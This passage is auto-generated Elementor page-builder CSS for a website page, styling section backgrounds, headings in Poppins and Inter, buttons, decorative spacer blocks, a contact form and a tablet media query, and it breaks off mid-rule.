.elementor-element.elementor-element-48f702a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-2042c53 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-2042c53 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-9f659b1 img{max-width:86%;border-radius:30px 30px 30px 30px;}.elementor-3250 .elementor-element.elementor-element-9f659b1 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-876d1c7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-876d1c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-876d1c7 > .elementor-element-populated{margin:-41px 0px 0px 65px;padding:0px 80px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-ed569f9{text-align:left;}.elementor-3250 .elementor-element.elementor-element-ed569f9 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:1.5em;letter-spacing:0px;}.elementor-3250 .elementor-element.elementor-element-61b69d3{text-align:left;color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;line-height:28px;}.elementor-3250 .elementor-element.elementor-element-61b69d3 > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-3250 .elementor-element.elementor-element-330199c .elementor-button{background-color:var( --e-global-color-primary );border-radius:12px 12px 12px 12px;}.elementor-3250 .elementor-element.elementor-element-330199c .elementor-button:hover, .elementor-3250 .elementor-element.elementor-element-330199c .elementor-button:focus{background-color:var( --e-global-color-7fce76e );}.elementor-3250 .elementor-element.elementor-element-330199c > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-f637ed3 > .elementor-container{min-height:64vh;}.elementor-3250 .elementor-element.elementor-element-f637ed3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-f637ed3{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13px;margin-bottom:0px;padding:4% 0% 1% 1%;}.elementor-3250 .elementor-element.elementor-element-f637ed3:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-f637ed3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3250 .elementor-element.elementor-element-f637ed3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-b8c70fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-b8c70fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-b8c70fe > .elementor-element-populated{margin:-41px 0px 0px 40px;padding:0px 80px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-1787a9e{text-align:left;}.elementor-3250 .elementor-element.elementor-element-1787a9e .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:1.5em;letter-spacing:0px;}.elementor-3250 .elementor-element.elementor-element-2ff2f4d{text-align:left;color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;line-height:28px;}.elementor-3250 .elementor-element.elementor-element-2ff2f4d > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-3250 .elementor-element.elementor-element-c4941a1 .elementor-button{background-color:#44924C;border-radius:12px 12px 12px 12px;}.elementor-3250 .elementor-element.elementor-element-c4941a1 .elementor-button:hover, .elementor-3250 .elementor-element.elementor-element-c4941a1 .elementor-button:focus{background-color:var( --e-global-color-7fce76e );}.elementor-3250 .elementor-element.elementor-element-a20980e > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-a20980e > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-a20980e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-a20980e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-a20980e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-4a43ac3 img{max-width:91%;border-radius:30px 30px 30px 30px;}.elementor-3250 .elementor-element.elementor-element-4a43ac3 > .elementor-widget-container{margin:-55px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-06431f1 > .elementor-container{min-height:64vh;}.elementor-3250 .elementor-element.elementor-element-06431f1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-06431f1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13px;margin-bottom:0px;padding:4% 0% 5% 1%;}.elementor-3250 .elementor-element.elementor-element-06431f1:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-06431f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3250 .elementor-element.elementor-element-06431f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-3e6babe > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-3e6babe > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-3e6babe > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3e6babe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-3e6babe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-163753d img{max-width:94%;border-radius:30px 30px 30px 30px;}.elementor-3250 .elementor-element.elementor-element-163753d > .elementor-widget-container{margin:-32px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-c5c3642.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-c5c3642.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-c5c3642 > .elementor-element-populated{margin:-41px 0px 0px 65px;padding:0px 80px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-97c05ab{text-align:left;}.elementor-3250 .elementor-element.elementor-element-97c05ab .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;text-transform:capitalize;line-height:1.5em;}.elementor-3250 .elementor-element.elementor-element-707862a{text-align:left;color:var( --e-global-color-secondary );font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;line-height:28px;}.elementor-3250 .elementor-element.elementor-element-707862a > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-3250 .elementor-element.elementor-element-7b59be3 .elementor-button{background-color:var( --e-global-color-primary );border-radius:12px 12px 12px 12px;}.elementor-3250 .elementor-element.elementor-element-7b59be3 .elementor-button:hover, .elementor-3250 .elementor-element.elementor-element-7b59be3 .elementor-button:focus{background-color:var( --e-global-color-7fce76e );}.elementor-3250 .elementor-element.elementor-element-43d12e1 > .elementor-container{min-height:580px;}.elementor-3250 .elementor-element.elementor-element-43d12e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-43d12e1{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;z-index:0;}.elementor-3250 .elementor-element.elementor-element-43d12e1:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-43d12e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3250 .elementor-element.elementor-element-43d12e1, .elementor-3250 .elementor-element.elementor-element-43d12e1 > .elementor-background-overlay{border-radius:0px 0px 250px 250px;}.elementor-3250 .elementor-element.elementor-element-43d12e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-8637a8b > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-8637a8b > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-8637a8b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-8637a8b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-47a54dd > .elementor-container{max-width:500px;}.elementor-3250 .elementor-element.elementor-element-47a54dd{padding:0% 4% 0% 4%;z-index:10;}.elementor-3250 .elementor-element.elementor-element-aa01a82{text-align:center;}.elementor-3250 .elementor-element.elementor-element-aa01a82 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:44px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:58px;letter-spacing:-2.9px;}.elementor-3250 .elementor-element.elementor-element-aa01a82 > .elementor-widget-container{margin:0px 0px 0px 40px;padding:0% 0% 0% 0%;}.elementor-3250 .elementor-element.elementor-element-e59cf79 .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-e59cf79 > .elementor-widget-container{background-color:#8FD897;}.elementor-3250 .elementor-element.elementor-element-e59cf79{width:26px;max-width:26px;top:10vw;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-e59cf79{left:10vw;}body.rtl .elementor-3250 .elementor-element.elementor-element-e59cf79{right:10vw;}.elementor-3250 .elementor-element.elementor-element-48aaa2f .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-48aaa2f > .elementor-widget-container{background-color:var( --e-global-color-primary );}.elementor-3250 .elementor-element.elementor-element-48aaa2f{width:26px;max-width:26px;bottom:12vh;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-48aaa2f{left:31vw;}body.rtl .elementor-3250 .elementor-element.elementor-element-48aaa2f{right:31vw;}.elementor-3250 .elementor-element.elementor-element-38c3e6a .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-38c3e6a > .elementor-widget-container{background-color:var( --e-global-color-primary );}.elementor-3250 .elementor-element.elementor-element-38c3e6a{width:26px;max-width:26px;top:8vw;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-38c3e6a{right:707.7px;}body.rtl .elementor-3250 .elementor-element.elementor-element-38c3e6a{left:707.7px;}.elementor-3250 .elementor-element.elementor-element-68e26e1 .elementor-spacer-inner{height:56px;}.elementor-3250 .elementor-element.elementor-element-68e26e1 > .elementor-widget-container{background-color:#E5C932;}.elementor-3250 .elementor-element.elementor-element-68e26e1{width:26px;max-width:26px;top:6.384vw;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-68e26e1{right:295.2px;}body.rtl .elementor-3250 .elementor-element.elementor-element-68e26e1{left:295.2px;}.elementor-3250 .elementor-element.elementor-element-f43d4b5 .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-f43d4b5 > .elementor-widget-container{background-color:var( --e-global-color-062ba4b );}.elementor-3250 .elementor-element.elementor-element-f43d4b5{width:26px;max-width:26px;top:14vw;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-f43d4b5{right:10vw;}body.rtl .elementor-3250 .elementor-element.elementor-element-f43d4b5{left:10vw;}.elementor-3250 .elementor-element.elementor-element-75949df .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-75949df > .elementor-widget-container{background-color:var( --e-global-color-primary );}.elementor-3250 .elementor-element.elementor-element-75949df{width:26px;max-width:26px;top:12.795vw;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-75949df{right:298.2px;}body.rtl .elementor-3250 .elementor-element.elementor-element-75949df{left:298.2px;}.elementor-3250 .elementor-element.elementor-element-cd28da9 .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-cd28da9 > .elementor-widget-container{background-color:#8FD897;}.elementor-3250 .elementor-element.elementor-element-cd28da9{width:26px;max-width:26px;bottom:19.444vh;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-cd28da9{right:20.354vw;}body.rtl .elementor-3250 .elementor-element.elementor-element-cd28da9{left:20.354vw;}.elementor-3250 .elementor-element.elementor-element-53f8f4d .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-53f8f4d > .elementor-widget-container{background-color:#E5C932;}.elementor-3250 .elementor-element.elementor-element-53f8f4d{width:26px;max-width:26px;top:115px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-53f8f4d{left:289px;}body.rtl .elementor-3250 .elementor-element.elementor-element-53f8f4d{right:289px;}.elementor-3250 .elementor-element.elementor-element-d162ede .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-d162ede > .elementor-widget-container{background-color:#E5C932;}.elementor-3250 .elementor-element.elementor-element-d162ede{width:26px;max-width:26px;top:222px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-d162ede{left:228px;}body.rtl .elementor-3250 .elementor-element.elementor-element-d162ede{right:228px;}.elementor-3250 .elementor-element.elementor-element-2700ec9 .elementor-spacer-inner{height:26px;}.elementor-3250 .elementor-element.elementor-element-2700ec9 > .elementor-widget-container{background-color:var( --e-global-color-7ed4e51 );}.elementor-3250 .elementor-element.elementor-element-2700ec9{width:56px;max-width:56px;top:38vh;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-2700ec9{left:20vw;}body.rtl .elementor-3250 .elementor-element.elementor-element-2700ec9{right:20vw;}.elementor-3250 .elementor-element.elementor-element-b08b3b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-b08b3b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-63b6f0d{text-align:center;}.elementor-3250 .elementor-element.elementor-element-63b6f0d .elementor-heading-title{color:var( --e-global-color-23a4446 );font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;}.elementor-3250 .elementor-element.elementor-element-63b6f0d > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-2ac714e9{margin-top:8%;margin-bottom:8%;padding:0% 6% 0% 8%;}.elementor-3250 .elementor-element.elementor-element-7328bf98 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-7328bf98 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#CFD2D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 15% 0% 0%;padding:0% 12.5% 0% 0%;}.elementor-3250 .elementor-element.elementor-element-7328bf98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-607e0f60{text-align:left;}.elementor-3250 .elementor-element.elementor-element-607e0f60 img{max-width:35%;border-style:solid;border-width:10px 10px 10px 10px;border-color:#EDFAFF;border-radius:25px 25px 25px 25px;}.elementor-3250 .elementor-element.elementor-element-607e0f60 > .elementor-widget-container{margin:-50px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-40d8d101 .elementor-heading-title{color:#203B54;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-1px;}.elementor-3250 .elementor-element.elementor-element-40d8d101{width:auto;max-width:auto;}.elementor-3250 .elementor-element.elementor-element-704f1da5{text-align:left;width:auto;max-width:auto;align-self:flex-end;}.elementor-3250 .elementor-element.elementor-element-704f1da5 .elementor-heading-title{color:#203B54;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-3250 .elementor-element.elementor-element-704f1da5 > .elementor-widget-container{margin:10px 0px 15px 0px;}.elementor-3250 .elementor-element.elementor-element-4f07154{color:var( --e-global-color-7ed4e51 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;width:385px;max-width:385px;}.elementor-3250 .elementor-element.elementor-element-4f07154 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-7385a991 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-7385a991 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#CFD2D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 7.5% 0% 7.5%;padding:0% 12.5% 0% 0%;}.elementor-3250 .elementor-element.elementor-element-7385a991 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-7afca67c{text-align:left;}.elementor-3250 .elementor-element.elementor-element-7afca67c img{max-width:35%;border-style:solid;border-width:10px 10px 10px 10px;border-color:#EDFAFF;border-radius:25px 25px 25px 25px;}.elementor-3250 .elementor-element.elementor-element-7afca67c > .elementor-widget-container{margin:-50px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-6ed207a .elementor-heading-title{color:#203B54;font-family:"Poppins", Sans-serif;font-size:21px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-1px;}.elementor-3250 .elementor-element.elementor-element-6ed207a{width:auto;max-width:auto;}.elementor-3250 .elementor-element.elementor-element-d532388{text-align:left;width:auto;max-width:auto;align-self:flex-end;}.elementor-3250 .elementor-element.elementor-element-d532388 .elementor-heading-title{color:#203B54;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;}.elementor-3250 .elementor-element.elementor-element-d532388 > .elementor-widget-container{margin:10px 110px 15px 0px;}.elementor-3250 .elementor-element.elementor-element-433a53cc{color:#203B54;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;width:385px;max-width:385px;}.elementor-3250 .elementor-element.elementor-element-433a53cc > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-6ff5d011 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-6ff5d011 > .elementor-element-populated{margin:0% 0% 0% 15%;padding:0% 12.5% 0% 0%;}.elementor-3250 .elementor-element.elementor-element-7ad96a7a{text-align:left;}.elementor-3250 .elementor-element.elementor-element-7ad96a7a img{max-width:35%;border-style:solid;border-width:10px 10px 10px 10px;border-color:#EDFAFF;border-radius:25px 25px 25px 25px;}.elementor-3250 .elementor-element.elementor-element-7ad96a7a > .elementor-widget-container{margin:-50px 0px 25px 0px;}.elementor-3250 .elementor-element.elementor-element-4b78a0a7 .elementor-heading-title{color:#203B54;font-family:"Inter", Sans-serif;font-size:24px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-1px;}.elementor-3250 .elementor-element.elementor-element-4b78a0a7{width:auto;max-width:auto;}.elementor-3250 .elementor-element.elementor-element-1e11d07d .elementor-heading-title{color:#203B54;font-family:"Inter", Sans-serif;font-size:14px;font-weight:300;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.7em;letter-spacing:0px;}.elementor-3250 .elementor-element.elementor-element-1e11d07d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-1e11d07d{width:auto;max-width:auto;align-self:flex-end;}.elementor-3250 .elementor-element.elementor-element-63f45dae{color:#203B54;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;width:385px;max-width:385px;}.elementor-3250 .elementor-element.elementor-element-63f45dae > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-2bbfdda:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-2bbfdda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-062ba4b );}.elementor-3250 .elementor-element.elementor-element-2bbfdda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-2bbfdda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-c10896a{text-align:center;}.elementor-3250 .elementor-element.elementor-element-c10896a .elementor-heading-title{color:var( --e-global-color-text );font-family:"Poppins", Sans-serif;font-size:32px;font-weight:600;line-height:48px;}.elementor-3250 .elementor-element.elementor-element-c10896a > .elementor-widget-container{margin:80px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-1a32fcd > .elementor-container{max-width:1200px;}.elementor-3250 .elementor-element.elementor-element-1a32fcd:not(.elementor-motion-effects-element-type-background), .elementor-3250 .elementor-element.elementor-element-1a32fcd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-062ba4b );}.elementor-3250 .elementor-element.elementor-element-1a32fcd > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-1a32fcd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3% 0% 08% 0%;}.elementor-bc-flex-widget .elementor-3250 .elementor-element.elementor-element-66495e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3250 .elementor-element.elementor-element-66495e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3250 .elementor-element.elementor-element-66495e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated, .elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated{box-shadow:0px 0px 30px 0px rgba(0,0,0,0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 200px 0px 200px;padding:5% 5% 5% 5%;}.elementor-3250 .elementor-element.elementor-element-66495e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:25px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-25px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-type-html{padding-bottom:0px;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-group .elementor-field, .elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fafafa;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-field-group .elementor-select-wrapper select{background-color:#fafafa;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;border-radius:10px 10px 10px 10px;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-7ed4e51 );color:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-7ed4e51 );color:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3250 .elementor-element.elementor-element-ee765d2 .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3250 .elementor-element.elementor-element-ee765d2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}:root{--page-title-display:none;}body.elementor-page-3250:not(.elementor-motion-effects-element-type-background), body.elementor-page-3250 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-3250 .elementor-element.elementor-element-5317e68{padding:75px 0px 75px 15px;}.elementor-3250 .elementor-element.elementor-element-501e7b1 > .elementor-element-populated{margin:0px 0px 0px 150px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-570ab79{text-align:center;}.elementor-3250 .elementor-element.elementor-element-92bf73f{text-align:center;}.elementor-3250 .elementor-element.elementor-element-312f475{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-1b28cce > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-d925260 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-9f6d2a6 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3250 .elementor-element.elementor-element-0ef6133 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-21f8beb > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-3250 .elementor-element.elementor-element-14ae819f > .elementor-element-populated{margin:-45px 25px 15px 25px;padding:20px 10px 20px 10px;}.elementor-3250 .elementor-element.elementor-element-44703789 .elementor-counter-number-wrapper{font-size:34px;}.elementor-3250 .elementor-element.elementor-element-44703789 .elementor-counter-title{font-size:15px;}.elementor-3250 .elementor-element.elementor-element-60979d7 .elementor-counter-number-wrapper{font-size:34px;}.elementor-3250 .elementor-element.elementor-element-60979d7 .elementor-counter-title{font-size:15px;}.elementor-3250 .elementor-element.elementor-element-a10161a .elementor-counter-number-wrapper{font-size:34px;}.elementor-3250 .elementor-element.elementor-element-a10161a 